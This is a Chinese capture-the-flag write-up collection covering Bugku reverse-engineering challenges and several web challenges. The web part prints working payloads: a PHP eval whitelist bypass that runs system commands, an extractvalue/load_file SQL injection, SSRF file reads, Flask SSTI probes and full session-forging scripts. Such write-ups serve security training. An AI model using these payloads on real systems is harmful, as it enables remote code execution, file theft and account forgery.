0x1 入门逆向Bugku 入门逆向拿到文件先运行一下ida打开查看main函数发现一堆ASCII,按r转成字符串,得到flag。flag{Re_1s_S0_C0OL}0x2 Easy_ReBugku 2023-4-20 00:26:37 Author: 白帽子(查看原文) 阅读量:42 收藏
0x1 入门逆向
Bugku 入门逆向
拿到文件先运行一下
ida打开查看main函数
发现一堆ASCII,按r转成字符串,得到flag。
flag{Re_1s_S0_C0OL}

0x2 Easy_Re
Bugku Easy_Re
简单运行程序后ida直接搜索关键字“DUTCTF”,找到flag
DUTCTF{We1c0met0DUTCTF}
0x3 游戏通关
Bugku 游戏通关
这个我用OD调试了很久,各种找call,后来突然就悟了,一开始的思路有问题。
首先打开看一下,是个小游戏,应该是通关了就给flag,既然这样那用OD打开,首先中文搜索查找关键字。
找到关键字,进入函数
只在函数开头查看调用树,找到函数调用的上一层。
继续往上找,通过调试找到输入字符串的地方,直接把下一条jmp到调用给出flag call的位置,运行程序得到flag。
zsctf{T9is_tOpic_1s_v5ry_int7resting_b6t_others_are_n0t}
0x4 Easy_Vb
Bugku Easy_Vb
OD打开直接中文搜索
这里还要把前边MCTF换成flag,无语
flag{N3t_Rev_1s_E4ay}
0x5 树木的小秘密
拿到文件运行,用OD加载提示不是有效的PE文件,ida加载也没找到什么东西,最后看了眼提示说是pyinstaller编译的,github上找到一个py脚本,解压打包文件
里面有个123文件,打开找到flag,base64编码
github解压脚本链接https://github.com/countercept/python-exe-unpackerflag{my_name_is_shumu}
0x6 马老师杀毒卫士
Bugku 马老师杀毒卫士
还是拿到题目运行一下,嗯 神奇的软件,丢到ida里看一下。
直接shift+f12搜索字符串,找到一串很像flag的
一看就是做了位移,试下栅栏,3次,解出flag
flag{ma_bao_guo_nb!}
0x7 NoString
BugKu NoString
运行一下让输入flag,本来想用OD打开直接动态调试绕过的,但是没找到正确flag的字符串,然后想一下题目名字nostring好像用OD不行了,直接ida打开找到main函数分析一下。
伪代码如下
int wmain(){signed int v0; // ecxsigned int i; // eaxsigned int v2; // ecxsigned int j; // eaxint k; // eaxint v5; // eaxsigned int v6; // ecxsigned int m; // eaxsigned int v8; // ecxsigned int n; // eaxchar v11; // [esp+0h] [ebp-18h] BYREF__int128 v12; // [esp+1h] [ebp-17h]__int16 v13; // [esp+11h] [ebp-7h]v0 = strlen(Format);for ( i = 0; i < v0; ++i )Format[i] ^= 9u;printf("yelhzl)`gy|})|)oehnl3");v11 = 0;v13 = 0;v12 = 0i64;v2 = strlen(a80z);for ( j = 0; j < v2; ++j )a80z[j] ^= 9u;scanf(a80z, &v11);for ( k = 0; k < 19; ++k )*(&v11 + k) ^= 9u;v5 = strcmp(&v11, aOehnl3rHfCcgpt);if ( v5 )v5 = v5 < 0 ? -1 : 1;if ( v5 ){v6 = strlen(aLF);for ( m = 0; m < v6; ++m )aLF[m] ^= 9u;printf("l{{f{");}else{v8 = strlen(aNa);for ( n = 0; n < v8; ++n )aNa[n] ^= 9u;printf("{`na}");}printf("\r\n");system("pause");return 0;}
这里通过分析伪代码可知,程序里面的所有字符串都和9进行了xor,这样把与输入字符串进行比较的字符串和9xor得到flag
str = 'oehnl3r=<[email protected]'str1 = ''for i in str:str1 += chr(ord(i) ^ 9)print(str1)
得到flage:{4564aOIJJNY}
flag{4564aOIJJNY}
0x8 ez fibon
Bugku ez fibon
拿到还是先运行一下
查壳发现UPX压缩壳
使用UPX解压缩
这里本来想用OD动态调试的,不知道为啥一运行完程序就退出了,下断点也不行,没办法只能用IDA来看了。
已经脱完壳了,直接找到主函数,F5查看伪代码。
int __cdecl main(int argc, const char **argv, const char **envp){int v3; // edxint v5[24]; // [rsp+20h] [rbp-60h]char Str[524]; // [rsp+80h] [rbp+0h] BYREFint j; // [rsp+28Ch] [rbp+20Ch]int v8; // [rsp+290h] [rbp+210h]int v9; // [rsp+294h] [rbp+214h]int i; // [rsp+298h] [rbp+218h]int v11; // [rsp+29Ch] [rbp+21Ch]_main();v11 = 1;puts("please input your flag:");gets(Str);for ( i = 0; i <= 21; ++i )*(_DWORD *)&Str[4 * i + 112] = Str[i];if ( strlen(Str) == 22 ){v9 = 1;v8 = 1;for ( j = 0; j <= 21; ++j ){if ( (j & 1) != 0 ){v8 += v9;v3 = (v8 + j + *(_DWORD *)&Str[4 * j + 112]) % 64 + 64;}else{v9 += v8;v3 = (v9 + j + *(_DWORD *)&Str[4 * j + 112]) % 64 + 64;}*(_DWORD *)&Str[4 * j + 112] = v3;}v5[0] = 100;v5[1] = 121;v5[2] = 110;v5[3] = 118;v5[4] = 70;v5[5] = 85;v5[6] = 123;v5[7] = 109;v5[8] = 64;v5[9] = 94;v5[10] = 109;v5[11] = 99;v5[12] = 116;v5[13] = 81;v5[14] = 109;v5[15] = 86;v5[16] = 83;v5[17] = 126;v5[18] = 119;v5[19] = 101;v5[20] = 110;v5[21] = 114;for ( j = 0; j <= 21; ++j ){if ( v5[j] != *(_DWORD *)&Str[4 * j + 112] )v11 = 0;}if ( !v11 )printf("wrong!");if ( v11 == 1 )printf("right flag!");}else{printf("wrong lenth!");}return 0;}
简单看下代码的思路,是通过输入一个22位长的字符串作与v5做对比,正确就会输出"right flag!"
v5是加密后后的字符串,这里有个问题就是逆向回去有多个解,但只有一个解是正确的,而伪代码里面都是取余在加上64,所以判断解是在65-127之间,通过脚本解出flag
void Test(){int v9 = 1;int v8 = 1;int v3 = 0;int Str[200]= {0};int v5[22] = {100,121,110,118,70,85,123,109,64,94,109,99,116,81,109,86,83,126,119,101,110,114};for (int j=0; j<22; j++){if ((j & 1) != 0){v8 += v9;Str[j] = v5[j] - 64 - j -(v8 % 64);}else{v9 += v8;Str[j] = v5[j] - 64 - j -(v9 % 64);}if(Str[j] < 0){Str[j] += 128;}else if(Str[j] < 64){Str[j] += 64;}printf("%c",Str[j]);}}
bugku{[email protected]}
0x9 特殊的Base64
Bugku 特殊的Base64
拿到题目运行一下,丢到ida里,直接看到一串base64,还有一串码表
自定义base64,在线解密网站
flag{Special_Base64_By_Lich}
0x10 不好用的ce
Bugku 不好用的ce
打开运行程序这里提示需要点击一万次就能得到flag,可以直接用按键精灵直接点他一万次
这里我们不用按键精灵,使用ida打开,发现一串字符串。
一开始以为是base64,后来发现解不出来,看了看评论说是base58,在线解密得到flag
这道题目用OD也可以,直接搜索中文字符串,找到关键点下断点,然后一步步调试,在0x401E24处发现一个跳转,用NOP填充,然后运行也可以。
flag{c1icktimes}
提示了要越过一些/hurdles,访问/hurdles
要PUT方法访问,抓包改PUT
路径要以!结尾
提示请求中没有get和flag字段,要我们传参?get=flag
需要传一个参数&=&=&,url编码后就是%26%3D%26%3D%26
加一个&%26%3D%26%3D%26=1
要求&=&=&的值等于%00,仔细注意少了一个单引号
%00后还有一个换行符
%00(换行)url编码:%2500%0a
要求是username用户才可以,Authorization请求字段可能跟这个有关
翻笔记,Authorization的格式为:Basic 密文(密文格式是 用户:密码)
base64加密一下player:abc(密码没要求随便输一个)加密后是Basic cGxheWVyOmFiYw==放到authorization里
提示密码为字符串open sesame的十六进制MD5值,去加密网站加密,是54ef36ec71201fdf9d1423fd26f97f6b
player:54ef36ec71201fdf9d1423fd26f97f6b拿去base64加密
加密后是cGxheWVyOjU0ZWYzNmVjNzEyMDFmZGY5ZDE0MjNmZDI2Zjk3ZjZi
提示浏览器必须是1337浏览器
修改User-Agent为1337
要求浏览器版本是v.xxxx,还要比9000高
提示对不起,希望来自某个人?既然提到了Forwarded-For,那基本只能是x-forwarded-for: 127.0.0.1
希望来自另一个代理
查了一下用xff头表示使用代理,只要连写两个ip,前面那个就表示代理
x-forwarded-for: 1.2.3.4 ,127.0.0.1
要求代理是13.37.13.37
需要一个Fortune Cookie,Fortune应该是cookie的字段
看不懂了翻译一下,说是希望cookie包含2011年的HTTP cookie(状态管理机制)RFC的编号
直接百度搜RFC文档,然后把时间调到2011找cookie,找到编号是6265
只接受纯文本(MIME)形式的请求,用Accept字段,text/plain就是纯文本
俄语。。。拿去翻译
继续去找http请求字段
俄语是ru
说是希望和origin: https://ctf.bsidessf.net共享文件资源
注意这里不是referer(标识请求当前页面的上一个页面),因为提到了共享,共享的话一般就是跨域资源共享
他说原以为我会被https://ctf.bsidessf.net/challenges?请求
现在是referer了
拿到flag
进入之后直接给了源码:
<?phperror_reporting(0);//听说你很喜欢数学,不知道你是否爱它胜过爱flagif(!isset($_GET['c'])){show_source(__FILE__);}else{//例子 c=20-1$content = $_GET['c'];if (strlen($content) >= 80) {die("太长了不会算");}$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];foreach ($blacklist as $blackitem) {if (preg_match('/' . $blackitem . '/m', $content)) {die("请不要输入奇奇怪怪的字符");}}//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);foreach ($used_funcs[0] as $func) {if (!in_array($func, $whitelist)) {die("请不要输入奇奇怪怪的函数");}}//帮你算出答案eval('echo '.$content.';');
先是三层过滤,长度参数c长度不允许超过60,然后是过滤一些字符,然后是设置一个白名单,里面是一些数学运算的函数,然后eval执行我们get传承的算式,然后就会帮我们计算
这里涉及一个动态(可变)函数:如果一个变量名后有(),PHP 将寻找与变量的值同名的函数并尝试执行
base_convert() 函数:在任意进制之间转换数字。
dechex() 函数:把十进制转换为十六进制。
hex2bin() 函数:把十六进制值的字符串转换为 ASCII 字符。
这题的一种payload:
?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac flag.phpbase_convert(37907361743,10,36) 执行结果是hex2bin
传入页面源码里就是:
eval('echo ';$_GET{pi}($_GET{abs})';');然后&pi=system&abs=tac flag.php传入进去就是
eval('echo ';system('tac flag.php')';');另外还有一种解法是用利用异或得到函数名和命令
参考他人的fuzz脚本:
<?php$payload = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'bindec', 'ceil', 'cos', 'cosh', 'decbin' , 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];for($k=1;$k<=sizeof($payload);$k++){for($i = 0;$i < 9; $i++){for($j = 0;$j <=9;$j++){$exp = $payload[$k] ^ $i.$j;echo($payload[$k]."^$i$j"."==>$exp");echo "";}}}
会产生这样的payload
?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=system&1=<command>一个提交订单页面
输入信息后就是简单的提交成功
再就是查询页面
推测可能有二次注入,试了一下发现好像并没有
查看网页源代码,有一个file提示
可能是伪协议file可以用,直接读一下flag.php什么也没读到,换成flag.txt也没有,不过访问flag.txt倒是有响应,只不过看不到内容,说明有flag.txt
读取本页面的源码看看
读取成功
再把网页源码里其他的页面源码也都获取一下
index.php,主页,主要是文件包含
<?phpini_set('open_basedir', '/var/www/html/');// $file = $_GET["file"];$file = (isset($_GET['file']) ? $_GET['file'] : null);if (isset($file)){if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {echo('no way!');exit;}@include($file);}?><!--?file=?-->
confrim.php,主要是将我们填写的信息放入数据库,只对username和phone有过滤
<?phprequire_once "config.php";//var_dump($_POST);if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"])){$msg = '';$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';$user_name = $_POST["user_name"];$address = $_POST["address"];$phone = $_POST["phone"];if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){$msg = 'no sql inject!';}else{$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";$fetch = $db->query($sql);}if($fetch->num_rows>0) {$msg = $user_name."å·²æ交订å";}else{$sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";$re = $db->prepare($sql);$re->bind_param("sss", $user_name, $address, $phone);$re = $re->execute();if(!$re) {echo 'error';print_r($db->error);exit;}$msg = "订åæ交æå";}} else {$msg = "ä¿¡æ¯ä¸å¨";}?>
serach.php 查询订单信息,传入username和phone
<?phprequire_once "config.php";if(!empty($_POST["user_name"]) && !empty($_POST["phone"])){$msg = '';$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';$user_name = $_POST["user_name"];$phone = $_POST["phone"];if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){$msg = 'no sql inject!';}else{$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";$fetch = $db->query($sql);}if (isset($fetch) && $fetch->num_rows>0){$row = $fetch->fetch_assoc();if(!$row) {echo 'error';print_r($db->error);exit;}$msg = "<p>å§å:".$row['user_name']."</p><p>, çµè¯:".$row['phone']."</p><p>, å°å:".$row['address']."</p>";} else {$msg = "æªæ¾å°è®¢å!";}}else {$msg = "ä¿¡æ¯ä¸å¨";}?>
change.php 修改地址,仍然只过滤username和phone,不过不同的是这里会将address代入查询,所以可以在这里注入
<?phprequire_once "config.php";if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"])){$msg = '';$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';$user_name = $_POST["user_name"];$address = addslashes($_POST["address"]);$phone = $_POST["phone"];if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){$msg = 'no sql inject!';}else{$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";$fetch = $db->query($sql);}if (isset($fetch) && $fetch->num_rows>0){$row = $fetch->fetch_assoc();$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];$result = $db->query($sql);if(!$result) {echo 'error';print_r($db->error);exit;}$msg = "订åä¿®æ¹æå";} else {$msg = "æªæ¾å°è®¢å!";}}else {$msg = "ä¿¡æ¯ä¸å¨";}?>
delete.php,删除,过滤同上,就不看了
在修改地址页面尝试注入
分析sql语句
"update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];$row = $fetch->fetch_assoc();.........$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";$fetch = $db->query($sql);
所以是先查询和username,phone,得到user_id和address
然后更新address字段为新输入的address,old_address为原来的address也就是在提交订单页面输入的address
只要在提交时构造sql注入语句,再在修改时输入一样的username和phone就可以执行语句了,然后尝试直接用load_file读取flag.php,最后查询完会报错,可以用报错注入回显
payload
1' where user_id=extractvalue(1,concat('~',(select substr(load_file('/flag.txt'),1,100)),'~'))#
然后这些xml的函数都最多显示32位
再查后半段
1' where user_id=extractvalue(1,concat('~',(select substr(load_file('/flag.txt'),20,100)),'~'))#有个链接,点进去看看
会引用外部url,这个时候一般可以用file读取一下
读取失败,可能不是php,再试一下其他读取文件的方式
搜了一下发现local_file///可以用,是flask的框架
flask的框架里一般有一个app/app.py里面会存放路由信息
读取一下
?url=local_file:///app/app.py# encoding:utf-8import re, random, uuid, urllibfrom flask import Flask, session, requestapp = Flask(__name__)random.seed(uuid.getnode())app.config['SECRET_KEY'] = str(random.random()*233)app.debug = True@app.route('/')def index():session['username'] = 'www-data'return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>'@app.route('/read')def read():try:url = request.args.get('url')m = re.findall('^file.*', url, re.IGNORECASE)n = re.findall('flag', url, re.IGNORECASE)if m or n:return 'No Hack'res = urllib.urlopen(url)return res.read()except Exception as ex:print str(ex)return 'no response'@app.route('/flag')def flag():if session and session['username'] == 'fuck':return open('/flag.txt').read()else:return 'Access denied'if __name__=='__main__':app.run(debug=True,host="0.0.0.0")
先生成一个密钥,然后如果session中的username字段等于fuck,那么就直接输出flag的内容,所以我们需要先将当前的session解密,然后将其中的username字段改一下,然后再根据拿到的secret_key加密,就可以用伪造的session访问到flag
里面有一个SECRET_KEY的生成方式,获取主机的mac地址然后转化成整数,根据这个整数生成一个随机数再*233就是SECRET_KEY
random.seed(uuid.getnode())app.config['SECRET_KEY'] = str(random.random()*233)
random是伪随机数,只要生成的依据一样,随机数就一定一样,所有需要拿到mac地址
读一下linux默认存放mac地址的文件
?url=local_file:///sys/class/net/eth0/address拿到mac地址是 e2:c3:e6:1f:a4:87
再用app源码中生成SECRET_KEY的方式再生成一遍
用session解密脚本解一下当前的session
#!/usr/bin/env python3import sysimport zlibfrom base64 import b64decodefrom flask.sessions import session_json_serializerfrom itsdangerous import base64_decodedef decryption(payload):payload, sig = payload.rsplit(b'.', 1)payload, timestamp = payload.rsplit(b'.', 1)decompress = Falseif payload.startswith(b'.'):payload = payload[1:]decompress = Truetry:payload = base64_decode(payload)except Exception as e:raise Exception('Could not base64 decode the payload because of ''an exception')if decompress:try:payload = zlib.decompress(payload)except Exception as e:raise Exception('Could not zlib decompress the payload before ''decoding the payload')return session_json_serializer.loads(payload)if __name__ == '__main__':print(decryption(sys.argv[1].encode()))
然后将username改为fuck再加密
网上找个session加密脚本
#!/usr/bin/env python3""" Flask Session Cookie Decoder/Encoder """__author__ = 'Wilson Sumanang, Alexandre ZANNI'# standard importsimport sysimport zlibfrom itsdangerous import base64_decodeimport ast# Abstract Base Classes (PEP 3119)if sys.version_info[0] < 3: # < 3.0raise Exception('Must be using at least Python 3')elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4from abc import ABCMeta, abstractmethodelse: # > 3.4from abc import ABC, abstractmethod# Lib for argument parsingimport argparse# external Importsfrom flask.sessions import SecureCookieSessionInterfaceclass MockApp(object):def __init__(self, secret_key):self.secret_key = secret_keyif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4class FSCM(metaclass=ABCMeta):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if(secret_key==None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise eelse: # > 3.4class FSCM(ABC):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if(secret_key==None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise eif __name__ == "__main__":# Args are only relevant for __main__ usage## Description for helpparser = argparse.ArgumentParser(description='Flask Session Cookie Decoder/Encoder',epilog="Author : Wilson Sumanang, Alexandre ZANNI")## prepare sub commandssubparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')## create the parser for the encode commandparser_encode = subparsers.add_parser('encode', help='encode')parser_encode.add_argument('-s', '--secret-key', metavar='<string>',help='Secret key', required=True)parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',help='Session cookie structure', required=True)## create the parser for the decode commandparser_decode = subparsers.add_parser('decode', help='decode')parser_decode.add_argument('-s', '--secret-key', metavar='<string>',help='Secret key', required=False)parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',help='Session cookie value', required=True)## get argsargs = parser.parse_args()## find the option chosenif(args.subcommand == 'encode'):if(args.secret_key is not None and args.cookie_structure is not None):print(FSCM.encode(args.secret_key, args.cookie_structure))elif(args.subcommand == 'decode'):if(args.secret_key is not None and args.cookie_value is not None):print(FSCM.decode(args.cookie_value,args.secret_key))elif(args.cookie_value is not None):print(FSCM.decode(args.cookie_value))
然后修改浏览器session就可以访问flag文件了
右边可以输入文章,输入完之后直接在下面添加
估计又是flask的模板注入
但是输入某些内容就会提示拒绝
输入7+7直接显示在了上面,显示的是Auhor的内容,注入点大概就是这里了
查看一下{{handler.settings}}
访问失败,然后再试一下{{config}}
变量里有一个SECRET_KEY,又是session伪造
脚本跑一下
然后登进来之后可以上传东西的页面
Todo: add /admin/model_download button<a href="/admin/source_thanos">Open Source</a>zip file with detection.meta detection.index detection.data-00000-of-00001 3 TensorFlow(1.12) files!The model need x:0 to input a number , and y:0 to output the result "Human" or "Bot"
看不懂这个,搜了一下wp,访问/admin/model_download可以把模型下载下来
然后/admin/source_thanos里面存放着源码:
在Content输入一个长度为1024的字符串,例如aaaaaabxCZC,即可看到flag。
第一个页面里有源码,然后后面就是买东西,消耗points可以买diamonds
然后查看一下第一个页面的源码
from flask import Flask, session, request, Responseimport urllibapp = Flask(__name__)app.secret_key = '*********************' # censoredurl_prefix = '/d5afe1f66147e857'def FLAG():return '*********************' # censoreddef trigger_event(event):session['log'].append(event)if len(session['log']) > 5:session['log'] = session['log'][-5:]if type(event) == type([]):request.event_queue += eventelse:request.event_queue.append(event)def get_mid_str(haystack, prefix, postfix=None):haystack = haystack[haystack.find(prefix)+len(prefix):]if postfix is not None:haystack = haystack[:haystack.find(postfix)]return haystackclass RollBackException:passdef execute_event_loop():valid_event_chars = set('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#')resp = Nonewhile len(request.event_queue) > 0:# `event` is something like "action:ACTION;ARGS0#ARGS1#ARGS2......"event = request.event_queue[0]request.event_queue = request.event_queue[1:]if not event.startswith(('action:', 'func:')):continuefor c in event:if c not in valid_event_chars:breakelse:is_action = event[0] == 'a'action = get_mid_str(event, ':', ';')args = get_mid_str(event, action+';').split('#')try:event_handler = eval(action + ('_handler' if is_action else '_function'))ret_val = event_handler(args)except RollBackException:if resp is None:resp = ''resp += 'ERROR! All transactions have been cancelled.'resp += '<a href="./?action:view;index">Go back to index.html</a>'session['num_items'] = request.prev_session['num_items']session['points'] = request.prev_session['points']breakexcept Exception, e:if resp is None:resp = ''# resp += str(e) # only for debuggingcontinueif ret_val is not None:if resp is None:resp = ret_valelse:resp += ret_valif resp is None or resp == '':resp = ('404 NOT FOUND', 404)session.modified = Truereturn resp@app.route(url_prefix+'/')def entry_point():querystring = urllib.unquote(request.query_string)request.event_queue = []if querystring == '' or (not querystring.startswith('action:')) or len(querystring) > 100:querystring = 'action:index;False#False'if 'num_items' not in session:session['num_items'] = 0session['points'] = 3session['log'] = []request.prev_session = dict(session)trigger_event(querystring)return execute_event_loop()# handlers/functions below --------------------------------------def view_handler(args):page = args[0]html = ''html += '[INFO] you have {} diamonds, {} points now.'.format(session['num_items'], session['points'])if page == 'index':html += '<a href="./?action:index;True%23False">View source code</a>'html += '<a href="./?action:view;shop">Go to e-shop</a>'html += '<a href="./?action:view;reset">Reset</a>'elif page == 'shop':html += '<a href="./?action:buy;1">Buy a diamond (1 point)</a>'elif page == 'reset':del session['num_items']html += 'Session reset.'html += '<a href="./?action:view;index">Go back to index.html</a>'return htmldef index_handler(args):bool_show_source = str(args[0])bool_download_source = str(args[1])if bool_show_source == 'True':source = open('eventLoop.py', 'r')html = ''if bool_download_source != 'True':html += '<a href="./?action:index;True%23True">Download this .py file</a>'html += '<a href="./?action:view;index">Go back to index.html</a>'for line in source:if bool_download_source != 'True':html += line.replace('&', '&').replace('\t', ' '*4).replace(' ', ' ').replace('<', '<').replace('>', '>').replace('\n', '')else:html += linesource.close()if bool_download_source == 'True':headers = {}headers['Content-Type'] = 'text/plain'headers['Content-Disposition'] = 'attachment; filename=serve.py'return Response(html, headers=headers)else:return htmlelse:trigger_event('action:view;index')def buy_handler(args):num_items = int(args[0])if num_items <= 0:return 'invalid number({}) of diamonds to buy'.format(args[0])session['num_items'] += num_itemstrigger_event(['func:consume_point;{}'.format(num_items), 'action:view;index'])def consume_point_function(args):point_to_consume = int(args[0])if session['points'] < point_to_consume:raise RollBackException()session['points'] -= point_to_consumedef show_flag_function(args):flag = args[0]# return flag # GOTCHA! We noticed that here is a backdoor planted by a hacker which will print the flag, so we disabled it.return 'You naughty boy! ;)'def get_flag_handler(args):if session['num_items'] >= 5:# show_flag_function has been disabled, no worriestrigger_event('func:show_flag;' + FLAG())trigger_event('action:view;index')if __name__ == '__main__':app.run(debug=False, host='0.0.0.0')
有一个show_flag()函数,注释提示我们这个方法会return flag,不过这个方法被禁用了,所以要想办法执行他
最后的get_flag_handler(args)函数中有trigger_event('func:show_flag;' + FLAG())方法,需要session的num_items字段大于等于5,然后就会执行trigger_event()函数
看一下这个函数
def trigger_event(event):session['log'].append(event)if len(session['log']) > 5:session['log'] = session['log'][-5:]if type(event) == type([]):request.event_queue += eventelse:request.event_queue.append(event)
在session['log']中添加内容,也就是会把trigger_event('func:show_flag;' + FLAG()) 添加到session['log']里面,来记录函数的调用,会执行show_flag
现在只要让num_items大于等于5就可以了,看一下相关函数
def buy_handler(args):num_items = int(args[0])if num_items <= 0:return 'invalid number({}) of diamonds to buy'.format(args[0])session['num_items'] += num_itemstrigger_event(['func:consume_point;{}'.format(num_items), 'action:view;index'])
num_items如果小于等于0就返回没有钻石卖了,然后不管num_items还有没有了,session中的num_items字段就加上当前num_items的数量,然后trigger_event()执行consume_polint函数
consume_polint函数:
def consume_point_function(args):point_to_consume = int(args[0])if session['points'] < point_to_consume:raise RollBackException()session['points'] -= point_to_consume
session里的points小于要买的num_items数量,就回滚,把前面session中加的当前的num_items再减掉
所以是先执行,再判断,不够就返回执行的状态
这时我们就可以想办法让num_items在被减掉之前执行get_flag_handler(),然后就可以用3个polint来买5个num_polint
然后execute_event_loop()函数里面有这样一部分代码:
def execute_event_loop():valid_event_chars = set('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#')resp = Nonewhile len(request.event_queue) > 0:# `event` is something like "action:ACTION;ARGS0#ARGS1#ARGS2......"event = request.event_queue[0]request.event_queue = request.event_queue[1:]if not event.startswith(('action:', 'func:')):continuefor c in event:if c not in valid_event_chars:breakelse:is_action = event[0] == 'a'action = get_mid_str(event, ':', ';')args = get_mid_str(event, action+';').split('#')try:event_handler = eval(action + ('_handler' if is_action else '_function'))ret_val = event_handler(args)
这里会检查event_queue队列,并且提示了这个队列的格式# event is something like "action:ACTION;ARGS0#ARGS1#ARGS2......"
然后后面检查格式action:函数#;action:函数#......,之后放到eval里面批量执行
我们可以让eval()去依次执行trigger_event(),buy_handler(),get_flag_handler(),这时consume_point_function()就会在get_flag_handler()之后 ,就可以在回滚之前就让num_items等于5并且进入判断并执行trigger_event('func:show_flag;' + FLAG())
payload:
action:trigger_event%23;action:buy;5%23action:get_flag;
执行成功后把session拿去解码,用github上session解码的脚本
